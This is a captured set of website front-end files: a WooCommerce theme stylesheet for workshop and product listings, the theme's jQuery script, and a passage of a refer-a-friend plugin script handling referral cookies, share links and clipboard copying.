.row-contained {
    position: relative;
}


.single-product.woocommerce .tabs > li:hover >a {
    border-bottom: 4px solid #0f529e;
    color: #000;
}

body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align {
    text-align: left;
}

body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align>a+.button {
    display: inline-block;
    /*float: left;*/ 
    margin-right: 15px;
    float: left;
    margin-left: 0px;
}

@media (max-width: 991px) {
    body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align>a+.button {
        margin-top: 15px;
    }        
}

.archive.theme-aib.woocommerce.woocommerce-page .products li.product.product_cat-therapy-evaluation-materials .add_to_cart_button {
    margin-top: 20px !important;
}

.workshop-header-images{
	display:none;
}

.workshop-list{
	columns: auto;
}


body .workshop-list {
    columns: auto;
    width: 50%;
    float: left;
    padding: 20px 10px;
}

body .workshop-list li {
    list-style: none;
}

body .workshop-list:nth-child(n+3) {
    clear: both;
}

article#post-267 h2.woocommerce-loop-category__title{
	font-size:17px;
}




.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m9 h2 {
    font-size: 18px;
    padding-bottom:2px!important;
}


.single-product .tab h2{
	display:none;
}


@media(max-width:992px){
	
    .single-product .tabs .tab a {
        font-size:24px;
	}
}


@media(max-width:992px){
	.sidebar .wpcf7-form input,
	.sidebar .wpcf7-form textarea{
		background:#fff;
		border:1px solid #ddd;
	}
	
	.sidebar .select-wrapper input.select-dropdown{
		width:100%;
		border-bottom:1px solid #ddd;
	}
}




@media(max-width:992px){
    
    .woocommerce-mini-cart__buttons .button {
        width: 47%;
    }
    

    #post-267 li.product-category.product.workshops.first{
	    width:38%!important;
	}
	
	#post-267 li.product-category.product.spanish-language-evaluation-materials-ebooks{
		width:38%!important;
	}
}


@media(max-width:992px){

body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align .button{
	max-width:100%!important;
	
	}
}

@media(max-width:350px){
	.page-id-267 li.product-category.product.workshops.first{
	display:inherit!important;
}

}


@media(max-width:350px){
.term-246
.button.custom-button{
	display:none!important;
	
}
}

@media(max-width:350px){
	.one_third{
		
		display:grid!important;
}
}

@media(max-width:350px){
    .marketplace-ad-image {
    margin-left: 0px!important;
}
}




@media(max-width: 800px){
	.term-416 ul.products > li.product-category{
margin-top:30px;
}
	
}

@media(max-width: 800px){
	.term-35 ul.products > li.product-category{
margin-top:40px;
}
	
}



.term-416 ul.breadcrumbs {
    position: absolute;
}

.term-35 ul.breadcrumbs{
	position: absolute;
} 




.breadcrumbs li:nth-of-type(5){
	display:none;
}
.breadcrumbs li:nth-of-type(4){
	display:none;
}
.breadcrumbs li:nth-of-type(3){
	display:none;
}






@media(max-width: 800px){
	.term-416 ul.products > li.product-category{
margin-top:30px;
}
	
}

@media(max-width: 800px){
    .term-35 ul.products > li.product-category{
        margin-top:40px;
    }
}

@media(max-width: 600px){
    .term-35 ul.products > li.product-category{
        margin-top: 5px;
    }
}


.term-416 ul.breadcrumbs {
    position: absolute;
    top: 0;
}

.term-35 ul.breadcrumbs{
	position: absolute;
	top: 0;
} 

.term-416 .post-330 .modal-trigger.display-block{
	display:none
	
}
.term-416 .post-39643 .modal-trigger.display-block{
	display:none;
	
}

@media(max-width:350px){
	.one_third{
		
		display:grid!important;
}
}

/* Register now button~~ */



@media ( max-width: 820px) {
     
    .row.pad.ext-desc .workshop-stuff {
        padding: 0;
    }
    
}


.woocommerce-grouped-product-list.group_table{
	margin-bottom:10px;
}

@media(max-width: 992px){
	.term-35 ul.products span.price{
	display:inherit!important;
}
}

.term-35.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m3{
	border:1px solid transparent!important;
}



.term-35 .short-desc>div{
	display:none!important;
}

.term-35 .short-desc p{
 font-size:0px;
}

.term-35 ul .short-desc li{
	display:none;
}

.term-35 ul .short-desc em{
	display:none;
}

.term-35 ul .short-desc strong{
	display:none;
}


body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li>.row:first-child>.col>a>h2{
	margin: 0!important;
    margin-top: 8px!important;
}

.page-id-40358 div.col.select--course{
    display:none!important;
    }

.tabs .indicator{
	display:none!important;
}

h3.title-bar{
	clear:both!important;
}


.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .row:first-child .col.l6 .thumbnails{
	display:none!important;
}



.single-product .woocommerce-product-details__short-description{
margin-top:20px;
}
.cat-desktop-img{
	display:none!important;
}
.breadcrumbs li:nth-of-type(2){
	border-right:10px solid!important;
}


@media(max-width: 992px){
.pro-cat ul.products.columns-8{
	display:inherit!important;

}
}
.short-desc a{
	color:#94979c!important;
	font-weight:400;
}

.term-246 h3{
	text-transform:capitalize!important;
}














/* international */

.term-692.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m3{
		width:100%!important;
border:1px solid transparent!important;
}

.term-692 .short-desc strong{
display:none!important;
} 

.term-692 .short-desc p{
	font-size:0!important;
}

.term-692 ul.products span.price{
	margin-right:0px!important;
}

@media(max-width: 992px){
	.term-692 ul.products span.price{
	display:inherit!important;
}
}
/* international~~ */


@media(max-width: 992px){
	.term-416 ul.products span.price{
	display:inherit!important;
}
}

.term-416 .short-desc strong{
display:none!important;
}
.term-416 .short-desc li{
display:none!important;	
}
.term-416 .short-desc p{
font-size:0px!important;	
}

.term-416 ul.products span.price{
	margin-right:0px!important;
}



/* Register now button */

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col .single_learn_more_button.button,
.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col button.single_add_to_cart_button.button {
	background: #0e3266!important;
	max-width: 240px;
	margin-top:10px;
	display: inline-block;
    margin-right: 15px;
}
/* Register now button~~ */


@media ( max-width: 820px ) {
    
    .archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col .single_learn_more_button.button,
    .archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col button.single_add_to_cart_button.button {
        width: 100%;
        max-width: 100%;
        margin-right: 0px;
    }
    
}


/*.single-product .button.single_add_to_cart_button.button.alt{*/
/*	margin-left:5px!important;*/
/*}*/


.woocommerce-grouped-product-list.group_table{
	margin-bottom:10px;
}

@media(max-width: 992px){
	.term-35 ul.products span.price{
	display:inherit!important;
}
}

.term-35.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m3{
	border:1px solid transparent!important;
}




/*.term-35 ul.products span.price{*/
/*	width:100%!important;*/
/*	margin-right:0px!important;*/
/*}*/


.term-35 .short-desc>div{
	display:none!important;
}

.term-35 .short-desc p{
 font-size:0px;
}

.term-35 ul .short-desc li{
	display:none;
}

.term-35 ul .short-desc em{
	display:none;
}

.term-35 ul .short-desc strong{
	display:none;
}


body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li>.row:first-child>.col>a>h2{
	margin: 0!important;
    margin-top: 8px!important;
}


.tabs .tab a {
    font-size: 38px;
    border: 0;
    text-align: left;
    text-transform: capitalize;
    color: #000;

} 


.tabs .indicator{
	display:none!important;
}

h3.title-bar{
	clear:both!important;
}


.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .row:first-child .col.l6 .thumbnails{
	display:none!important;
}



.single-product .woocommerce-product-details__short-description{
    margin-top:20px;
}

.pro-cat .single-product h2{
	font-size:16px;
	text-align:center!important;
}

.cat-desktop-img{
	display:none!important;
}


.breadcrumbs li:nth-of-type(2) {
	border-right:10px solid!important;
}


.short-desc a {
	color:#94979c!important;
	font-weight:400;
}

.term-246 h3{
	text-transform:capitalize!important;
}

.ld-course-info-my-courses {
    border: 1px solid #ccc;
    padding: 10px;
    margin-bottom: 15px;
}

.learndash-template-ld30 #ldcourseinfo-5{
	display: block;
}
#ldcourseinfo-5,
.learndash-template-ld30 #categories-2,
.learndash-template-ld30 #recent-posts-2,
.learndash-template-ld30 #add_to_any_subscribe_widget-2{
	display:none;
}

@media (max-width: 479px) {
.top_panel {
    margin-top: 75px;
}

/* LD remove essay graded verbiage */
.learndash-wrapper
.wpProQuiz_content
.wpProQuiz_questionListItem p{
	display: none
}



/*Certification.css~~*/




/*Workshop.css*/


@media(max-width: 800px){
	body.term-workshops .workshop-header-images{
		 width: 100%!important;
	}
}

.term-workshops .workshop-header-images {
   float: right!important;
  width: 30%!important;
	padding-left:25px!important;
}

}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    right: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page .row .col h2,
.archive.theme-aib.woocommerce.woocommerce-page .row .col h3 {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 20px;
    margin-bottom: 0px;
    /*min-height: 90px !important;*/
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col {
    text-align: center;
    padding-bottom: 15px;
}

.term-492 .col.l8 h3 {
    text-align: left;
}
.term-492 .short-desc h4{
    text-align:left;
    }

.term-492 .short-desc p{
    text-align:left;
    }

.single-product img.alignleft.wp-image-1041{
    margin-right:0px;
    }

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row > .col {
    padding: 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details {
    border: 0px solid #ddd;
    border-top: 0px solid #ddd;
    margin: -1px 0 0;
    min-height: 40px;
}

/*.archive.theme-aib.woocommerce.woocommerce-page .short-desc {*/
/*    display: none;*/
/*}*/


.archive.theme-aib.woocommerce.woocommerce-page li>.short-desc {
    display: block;
    padding-left: 15px;
    padding-right: 15px; 
}

.archive.theme-aib.woocommerce.woocommerce-page form.post-password-form {
    padding: 0;
}



.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 {
    width: 100%; 
}

.archive.theme-aib.woocommerce.woocommerce-page .row .col.l4 {
    /*width: 33.33333333% !important; */
    width: 100%!important;
}




.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li.product_cat-certification-renewal .col.l4.right-align .add_to_cart_button {
    margin-top: 20px;    
}

.tab ul,
.woocommerce-product-details__short-description ul {
    padding-left: 40px;
    list-style-type: disc;
    margin-bottom: 50px;
}

.tab ul li,
.woocommerce-product-details__short-description  ul li { 
    width: 100%;
    margin-bottom: 5px;
    list-style-type: disc !important;
    position: relative;    
}



.archive.theme-aib.woocommerce.woocommerce-page ul.products .director {
    font-size: 14px;
    min-height: 10px;
    display: inline-block;
    width: 100%;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    top: 0;
    margin: 10px 0 0;
    font-size: 18px;
    color: #0f529e;
}

.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h3 {
    min-height: 20px;
    font-size: 19px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director {
    font-size: 16px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    margin: 10px 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products h5.price {
    margin-top: 0;
}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options {
    margin: 5px 0 0;
}

.woocommerce-variation.single_variation {
    /* display: block !important; */
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align .qty-label {
    display: inline-block !important;
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col .icon-btn {
        padding: 5px !important;
        border-radius: 5px;
        background-color: #DDE;
    }






.archive.theme-aib.woocommerce.woocommerce-page ul.products .director {
    font-size: 16px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    margin: 10px 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products h5.price {
    margin-top: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page .row.add-to-cart-row {
    margin: 0 !important;
}
 
 
 
.archive.theme-aib.woocommerce.woocommerce-page .row.add-to-cart-row label.qty-label {
    width: 62px;
    text-align: left;
    margin-left: 5px !important;
}



.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options {
    margin: 5px 0 0;
}

.woocommerce-variation.single_variation {
    /* display: block !important; */
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align .qty-label {
    display: inline-block !important;
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col .icon-btn {padding: 5px !important;border-radius: 5px;background-color: #DDE;width: 30.33333333%;margin: 3px;}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    margin: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col {
    padding-top: 0 !important;
}



.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col+.col.l3 {
    display: none;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
    margin-top: 5px;
    margin-bottom: 5px;
} 



.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h3 {
    min-height: 5px;
    font-size: 19px;
}

ul.products .director {
    font-size: 16px;
}

ul.products .director a {
    margin: 10px 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products h5.price {
    margin-top: 0;
}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options {
    margin: 5px 0 0;
}

.woocommerce-variation.single_variation {
    /* display: block !important; */
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align .qty-label {
    display: inline-block !important;
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
    margin-top: 5px;
    margin-bottom: 5px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col .icon-btn {
        padding: 5px !important;
        border-radius: 5px;
        background-color: #DDE;
        width: 32.33333333%;
        margin: 0.1%;
    }
    
    
    @media ( max-width: 920px) {
        .product .add-to-cart-row .right-align {
            text-align: left;
            padding-bottom: 15px;
        }
        
        .single-product .faculty {
            margin-bottom: 15px;
            margin-left: -5px;
        }

    }

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    margin: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col {
    padding-top: 0 !important;
}




.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col+.col.l3 {
    display: none;
}

.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h3 {
    margin: 15px 0 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    margin: 10px 0;
}


body.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .col.l4,
body.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .col.l5,
body.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .col.l3 {
    width: 100%;
    margin-top: 25px;
    /* border: 1px solid; */
}



.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    display: block;
    width: 100%;
    float: left;
    clear: both;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col {
    padding-left: 5px;
    padding-right: 5px;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products span.right.blue.h6 {  
    /*  width: 100%;*/
    padding-left: 5px;
}

@media ( max-width: 820px ) {
    .archive.theme-aib.woocommerce.woocommerce-page ul.products span.right.blue.h6 {
        width: 100%;    
    }
    
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row {
    position: relative;
}

/*
.archive.theme-aib.woocommerce.woocommerce-page ul.products .variation-options select#pa_when {
    display: block;
}
*/


.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col.right-align .qty-label,
.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options .label {
    width: 100px;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .single_variation_wrap.col {
    padding: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col.right-align {
    padding-left: 0px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .product .quantity {
    position: relative;
    left: 0px;
}

@media ( max-width: 820px ) {
    .archive.theme-aib.woocommerce.woocommerce-page .short-desc+.row .col h4 {
        margin-left: 5px;
    }
    
     .single-product .faculty a.chip {
        height: auto;
        width: 100%;
        display: flex;
        vertical-align: middle;
        align-items: center;
        line-height: inherit;
    }

    
}




.archive.theme-aib.woocommerce.woocommerce-page .short-desc+.row .col .thumbails {
    width: 100%;
    text-align: center;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .thumbnails>.image-popup {
    float: none;
    width: 32%;
    margin: 0 0.66%;
    display: inline-block;
}

.hint *,
.hint *+* {
    box-shadow: 0 0 0 1px #d00;
}


/*./workshop */

















.single-product .product_title {
    background-color: transparent;
    color: #000;
    padding: 0;
    margin: 0 0 10px;
}


ul.breadcrumbs {
    padding-left: 0px;
}


section.related.products {
    display: none;
}





table.shop_attributes th {
    width: 1%;
    white-space: nowrap;
    padding: 0px 20px 0 0;
}

.title-bar span {
    line-height: 30px;
    position: relative;
    top: 2px;
    box-shadow: 0 0 0 10px #fbfbfb;
}

/*workshop.css~~*/




/*product.css*/

@media(max-width: 800px){
	td.woocommerce-grouped-product-list-item__quantity{
		width:80px;
	}
	}

@media (max-width: 800px){
	.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align .button{
	margin-bottom:5px!important;
    margin: 0 auto;
    float: none;
    display: block;
	}
	}






@media(max-width: 920px){
	.product .tab{
    		width: 100%!important;
    }
}

@media(max-width: 920px){
    .single-product.woocommerce .tabs{
    	width:100%!important;
    	text-align:left;
    }
}

.term-246
.button.custom-button{
	display:none!important;
}
.term-416
.button.custom-button{
	display:none!important;
}
/*.term-35*/
/*.button.custom-button{*/
/*	display:none!important;*/
/*}*/

td.woocommerce-grouped-product-list-item__label a{
	padding-left:5px;
	display:block!important;
}

/*product.css~~*/


--- FILE ---
content_type: application/javascript
request_url: https://dizzy.com/wp-content/themes/aib8/js/main.js?ver=1.1
body_size: 747
content:
(function($) {

$('.cta-home a').click(function(){
	var targetClass = $(this).attr('data-target-page');
	var minH = $('#home-content').height() || 0;
	$('.blue-cir-lg').fadeOut();
	$('.cta-home').addClass('move-aside');
	$(targetClass).addClass('moving').css('min-height', minH);
	setTimeout(function() {			
		$(targetClass).removeClass('moving').toggleClass('move-in');	
	},100);
});

// $(document).ready(function() {
//     $('ul.tabs').tabs();
// 		$('.video-modal-trigger').click(function(e){
// 			e.preventDefault();
// 			var vidModal = $(this).attr('href');
// 			videoModal(vidModal);
// 		});
		
// 		$("a[href^='https://vimeo.com']:not(.vimeo-link)").click(function(e){
// 			e.preventDefault();
// 			vimeoSwap($(this));
// 			$('#videomodal').openModal();
// 		});
// 		$("a.vimeo-link").click(function(e){
// 			e.preventDefault();
// 			vimeoSwap($(this));
// 		});
//  		$('.close-nav').click(function(){
//  			$('body').removeClass('open-menu');
//  		});
// 	$('.reveal-choices input[type=radio]:checked').closest('label').addClass('checked');
// 	$('.reveal-choices2 input[type=radio]:checked').closest('label').addClass('checked');
// 	$('a.modal-close').click(function(){
// 		$(this).closest('.modal').find('iframe').remove();		
// 	});
// });

$(window).load(function(){
	if ( $('.sidebar').length ) {
		var winH = $(window).height(),
				winW = $(window).width(),
				sbO	= $('.sidebar').offset().top,
				sbH = $('.sidebar-inner').height();
		if ( winW >= 992 && sbH < (winH - sbO)) {
			$('.sidebar-inner').pushpin({ top: sbO });
		}
	}
});

var vimeoSwap = function(el){
	var embedurl = $(el).attr('href');
	var vid = embedurl.split('.com/')[1];
	var embed = '<iframe width="560" height="315" src="https://player.vimeo.com/video/'+vid.split('/')[0]+'?title=0&byline=0&portrait=0&autoplay=1" frameborder="0" allowfullscreen></iframe>';
	$('.video-container').html(embed);
};

var videoModal = function(v){
	$(v).openModal();
	var first = $(v).find('a.vimeo-link').first();
	if (first.length){
		vimeoSwap(first);
	}
	
};

$('.reveal-choices').change('input', function(){
	var yescount = $(this).find(':radio[value="yes"]:checked').length;
	var nocount = $(this).find(':radio[value="no"]:checked').length;
	$(this).find('input[type=radio]').closest('label').removeClass('checked');
	$(this).find('input[type=radio]:checked').closest('label').addClass('checked');
	if (yescount > 1){
		$('#reveal-ok').fadeOut();
		$('#reveal-not-ok').fadeIn();
	} else if (nocount > 8) {
		$('#reveal-ok').fadeIn();
		$('#reveal-not-ok').fadeOut();
	}
	$(this).closest('form').find('#score').html(yescount);
});

$('.reveal-choices2').change('input', function(){
	var yescount = $(this).find(':radio[value="yes"]:checked').length;
	var nocount = $(this).find(':radio[value="no"]:checked').length;
	$(this).find('input[type=radio]').closest('label').removeClass('checked');
	$(this).find('input[type=radio]:checked').closest('label').addClass('checked');
	if (yescount >= 1){
		$('#reveal-ok').fadeOut();
		$('#reveal-not-ok').fadeIn();
	} else if (nocount > 4) {
		$('#reveal-ok').fadeIn();
		$('#reveal-not-ok').fadeOut();
	}
	$(this).closest('form').find('#score').html(yescount);
});

$('.variations_form.cart select').change(function(){
	$(' .workshop-stuff').css('display', 'block');
});

$('.wpcf7-radio .radio label').addClass('btn');





})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://dizzy.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/js/gens-raf-public.js?ver=4.2.0
body_size: 3185
content:
/* eslint-disable */
(function ($) {
    'use strict';

    function gens_set_cookie(name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + (value || '') + expires + '; path=/';
    }

    //Javascript GET cookie parameter
    const urlParams = new URLSearchParams(window.location.search);
    const myParam = urlParams.get('raf');
    var $_GET = {};
    document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {
        function decode(s) {
            return decodeURIComponent(s.split('+').join(' '));
        }

        $_GET[decode(arguments[1])] = decode(arguments[2]);
    });

    // Get time var defined in woo backend
    var $time = 1;
    if (typeof gens_raf !== 'undefined' && gens_raf.cookieTime !== '') {
        $time = parseInt(gens_raf.cookieTime);
    }

    //If raf is set, add cookie.
    if ((typeof $_GET['raf'] !== 'undefined' && $_GET['raf'] !== null) || myParam) {
        //console.log(window.location.hostname);
        gens_set_cookie('gens_raf', myParam ? myParam : $_GET['raf'], $time);
    }

    if (typeof gens_raf.modal !== 'undefined' && gens_raf.modal) {
        const delay = gens_raf.modal_delay ? gens_raf.modal_delay * 1000 : 0;
        setTimeout(function () {
            const modalElement = document.getElementById('raf-modal');
            if (modalElement) {
                modalElement.style.display = 'flex';
            }
        }, delay);
    }

    // Share Shortcode
    $.fn.rafSocShare = function (opts) {
        var $this = this;

        opts = $.extend(
            {
                attr: 'href',
                linked_in: false,
                pinterest: false,
                whatsapp: false,
            },
            opts
        );

        for (var opt in opts) {
            if (opts[opt] === false) {
                continue;
            }

            switch (opt) {
                case 'facebook':
                    var url = 'https://www.facebook.com/sharer/sharer.php?u=';
                    var name = 'Facebook';
                    _popup(url, name, opts[opt], 400, 640);
                    break;

                case 'twitter':
                    var posttitle = $('.gens-referral_share__tw').data('title');
                    var via = $('.gens-referral_share__tw').data('via');
                    var url = 'https://twitter.com/intent/tweet?via=' + via + '&text=' + encodeURIComponent(posttitle) + '&url=';
                    var name = 'Twitter';
                    _popup(url, name, opts[opt], 440, 600);
                    break;

                case 'whatsappDesktop':
                    var posttitle = $('.gens-referral_share__wade').data('title');
                    var url = 'whatsapp://send?text=' + encodeURIComponent(posttitle) + '%20';
                    var name = 'WhatsApp Desktop';
                    _popup(url, name, opts[opt], 600, 600);
                    break;

                case 'linked_in':
                    var url = 'https://www.linkedin.com/shareArticle?mini=true&url=';
                    var name = 'LinkedIn';
                    _popup(url, name, opts[opt], 570, 520);
                    break;

                case 'pinterest':
                    var url = 'https://www.pinterest.com/pin/create/link/?url=';
                    var name = 'Pinterest';
                    _popup(url, name, opts[opt], 500, 800);
                    break;

                case 'whatsapp':
                    var posttitle = $('.gens-referral_share__wa').data('title');
                    var name = 'Whatsapp';
                    var url = 'whatsapp://send?text=' + encodeURIComponent(posttitle) + '%20';
                    _popup(url, name, opts[opt], 500, 800);
                    break;

                case 'viber':
                    var posttitle = $('.gens-referral_share__viber').data('title');
                    var name = 'Whatsapp';
                    var url = 'viber://forward?text=' + encodeURIComponent(posttitle) + '%20';
                    _popup(url, name, opts[opt], 500, 800);
                    break;

                default:
                    break;
            }
        }

        function _popup(url, name, opt, height, width) {
            if (opt !== false && $this.find(opt).length) {
                $this.on('click', opt, function (e) {
                    e.preventDefault();

                    var top = screen.height / 2 - height / 2;
                    var left = screen.width / 2 - width / 2;
                    var share_link = $(this).attr(opts.attr);

                    if (name === 'Whatsapp') {
                        window.location = url + encodeURIComponent(share_link) + '%20';
                        return true;
                    } else if (name === 'WhatsApp Desktop') {
                        window.open(url, name, 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=' + height + ',width=' + width + ',top=' + top + ',left=' + left);
                    } else {
                        window.open(
                            url + encodeURIComponent(share_link),
                            name,
                            'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=' + height + ',width=' + width + ',top=' + top + ',left=' + left
                        );
                    }

                    return false;
                });
            }
        }
        return;
    };

    function gensCopyText(text) {
        function selectElementText(element) {
            if (document.selection) {
                var range = document.body.createTextRange();
                range.moveToElementText(element);
                range.select();
            } else if (window.getSelection) {
                var range = document.createRange();
                range.selectNode(element);
                window.getSelection().removeAllRanges();
                window.getSelection().addRange(range);
            }
        }
        var element = document.createElement('DIV');
        element.textContent = text;
        element.style.backgroundColor = '#fff';
        element.style.color = '#000';
        document.body.appendChild(element);
        selectElementText(element);
        document.execCommand('copy');
        element.remove();
    }

    jQuery(document).ready(function () {
        $('.gens-referral_share').rafSocShare({
            facebook: '.gens-referral_share__fb',
            twitter: '.gens-referral_share__tw',
            whatsappDesktop: '.gens-referral_share__wade',
            linked_in: '.gens-referral_share__ln',
            pinterest: '.gens-referral_share__pin',
            whatsapp: '.gens-referral_share__wa',
            viber: '.gens-referral_share__viber',
        });

        $('#js--gens-email-clone').on('click', function (e) {
            e.preventDefault();
            var $clone = $('#gens-referral_share__email').children().first().clone();
            $clone.insertBefore('#js--gens-email-clone').find('input').val('');
        });

        $('.raf-close').on('click', function (e) {
            e.preventDefault();
            $('#raf-modal').hide();
        });

        $('#js--gens-email-remove').on('click', function (e) {
            e.preventDefault();
            if ($('.gens-referral_share__email__inputs').length > 1) {
                $('#gens-referral_share__email').find('.gens-referral_share__email__inputs').last().remove();
            }
        });

        $('#gens-referral_share__email').submit(function (e) {
            e.preventDefault();
            var valid = true;
            $('.gens-referral_share__email__inputs').each(function () {
                var emailInput = $(this).find("input[type='email']");
                emailInput.removeClass('error');
                if (!validateEmail(emailInput.val())) {
                    valid = false;
                    emailInput.addClass('error');
                }
            });
            if (valid === true) {
                gensAjaxSubmit();
            }
        });

        // Click to copy
        $('.gens-ctc').on('click', function () {
            var that = this;
            var text = $(this).text();
            var copied = $(this).data('text');
            var raf_link = $(this).parent().find('strong').text();
            var copied;
            gensCopyText(raf_link);
            $(this).text(copied);
            setTimeout(function () {
                $(that).text(text);
            }, 1500);
        });

        const copyInputs = Array.from(document.querySelectorAll('.gens-copy'));
        copyInputs.forEach((input) => {
            input.addEventListener('click', function () {
                const input = this.querySelector('input');
                const copyIcon = this.querySelector('.gens-copy-icon');
                const copiedIcon = this.querySelector('.gens-copied-icon');

                navigator.clipboard
                    .writeText(input.value)
                    .then(() => {
                        copyIcon.style.display = 'none';
                        copiedIcon.style.display = 'block';

                        setTimeout(() => {
                            copyIcon.style.display = 'block';
                            copiedIcon.style.display = 'none';
                        }, 2000);
                    })
                    .catch((err) => {
                        console.error('Could not copy text: ', err);
                    });
            });
        });

        // Generate referral link from guest email
        $('body').on('click', '.gens-raf-generate-link', function () {
            var valid = true;
            var $email = $('.gens-raf-guest-email');
            var $name = $('.gens-raf-guest-name');
            if (!validateEmail($email.val())) {
                valid = false;
                $email.addClass('error');
            }
            if (valid === true) {
                $('.gens-raf__url strong').text($('.gens-raf__url strong').text() + '?raf=' + $email.val());
                const input = $('.gens-raf-field--link');
                if (input.length) {
                    input.val(input.val() + '?raf=' + $email.val());
                }
                $('.gens-referral_share')
                    .find('a')
                    .each(function () {
                        var $href = $(this).attr('href');
                        $(this).attr('href', $href + '?raf=' + $email.val());
                    });
                var $link = $('.gens-refer-a-friend').attr('data-link');
                $('.gens-refer-a-friend').attr('data-link', $link + '?raf=' + $email.val());
                $('.gens-refer-a-friend').attr('data-name', $name.val());
                $('.gens-refer-a-friend--generate').hide();
                $('.gens-refer-a-friend--guest').show();
                gens_set_cookie('gens_raf_guest', $email.val(), 7);
            }
        });

        // Refresh on email change
        var typingTimer;
        var gensDoneTypingInterval = 1000;

        $('#billing_email').on('input', function () {
            window.clearTimeout(typingTimer);
